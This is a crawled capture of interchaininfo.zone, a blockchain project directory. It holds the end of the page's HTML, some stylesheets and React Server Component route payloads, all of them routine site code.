class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The First Blockchain Network Built to Facilitate Memes. We Make Memes Seriously Fun.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/blockchains?subcategory=appchains">Appchains</a></article></li><li class="indexes-grid_grid_item_button_container__9tqfK"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:3","P:3")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19b5d24e0f54156bd6a4eb85d1727e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/536e757269bf93b5.css
body_size: -594
content:
.video-player_video-player__rGMHh{width:100%;height:100%}.video-player_video-player__rGMHh iframe{border:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/c778258546679ed9.css
body_size: 143
content:
.tweet-media_root__k6gQ2{margin-top:.75rem;overflow:hidden;position:relative}.tweet-media_rounded__LgwFx{border:var(--tweet-border);border-radius:12px}.tweet-media_mediaWrapper__6rfqr{display:grid;grid-auto-rows:1fr;grid-gap:2px;gap:2px;height:100%;width:100%}.tweet-media_grid2Columns__tO2Ea{grid-template-columns:repeat(2,1fr)}.tweet-media_grid3__XbH4s>a:first-child{grid-row:span 2}.tweet-media_grid2x2__Wiunq{grid-template-rows:repeat(2,1fr)}.tweet-media_mediaContainer__rjXGp{position:relative;height:100%;width:100%;display:flex;align-items:center;justify-content:center}.tweet-media_mediaLink__vFkZL{text-decoration:none;outline-style:none}.tweet-media_skeleton__qZmSS{padding-bottom:56.25%;width:100%;display:block}.tweet-media_image__yoPJg{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;margin:0;object-fit:cover;object-position:center}.tweet-info-created-at_root__KaxZi{color:inherit;text-decoration:none;font-size:var(--tweet-info-font-size);line-height:var(--tweet-info-line-height)}.tweet-info-created-at_root__KaxZi:hover{text-decoration-thickness:1px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-media-video_anchor__EMqq1{display:flex;align-items:center;color:#fff;padding:0 1rem;border:1px solid transparent;border-radius:9999px;font-weight:700;transition:background-color .2s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;outline-style:none;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.tweet-media-video_videoButton__P9iF2{position:relative;height:67px;width:67px;display:flex;align-items:center;justify-content:center;background-color:var(--tweet-color-blue-primary);transition-property:background-color;transition-duration:.2s;border:4px solid #fff;border-radius:9999px;cursor:pointer}.tweet-media-video_videoButton__P9iF2:focus-visible,.tweet-media-video_videoButton__P9iF2:hover{background-color:var(--tweet-color-blue-primary-hover)}.tweet-media-video_videoButtonIcon__7gRo1{margin-left:3px;width:calc(50% + 4px);height:calc(50% + 4px);max-width:100%;color:#fff;fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none}.tweet-media-video_watchOnTwitter__2ucCU{position:absolute;top:12px;right:8px}.tweet-media-video_watchOnTwitter__2ucCU>a{min-width:2rem;min-height:2rem;font-size:.875rem;line-height:1rem;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(15,20,25,.75)}.tweet-media-video_watchOnTwitter__2ucCU>a:hover{background-color:rgba(39,44,48,.75)}.tweet-media-video_viewReplies__dp8G_{position:relative;min-height:2rem;background-color:var(--tweet-color-blue-primary);border-color:var(--tweet-color-blue-primary);font-size:.9375rem;line-height:1.25rem}.tweet-media-video_viewReplies__dp8G_:hover{background-color:var(--tweet-color-blue-primary-hover)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/232c50d277aa2e0d.css
body_size: -566
content:
.page-loader_page_loader__6kkNA{flex-grow:1}.page-loader_page_loader__6kkNA .page-loader_container__Mp06_{position:relative;height:100%}

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/blockchain?_rsc=1t1h5
body_size: -601
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","blockchain","d"],[["slug","blockchain","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/bit-kids?_rsc=1t1h5
body_size: -463
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","bit-kids","d"],[["slug","bit-kids","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/stargaze?_rsc=1t1h5
body_size: -603
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","stargaze","d"],[["slug","stargaze","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/categories/memecoins?_rsc=1t1h5
body_size: -542
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":[["slug","memecoins","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/?_rsc=1t1h5
body_size: -523
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","__PAGE__?{\"webp\":\"false\"}",["__PAGE__?{\"webp\":\"false\"}",{}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/bad-kids?_rsc=1t1h5
body_size: -469
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","bad-kids","d"],[["slug","bad-kids","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}
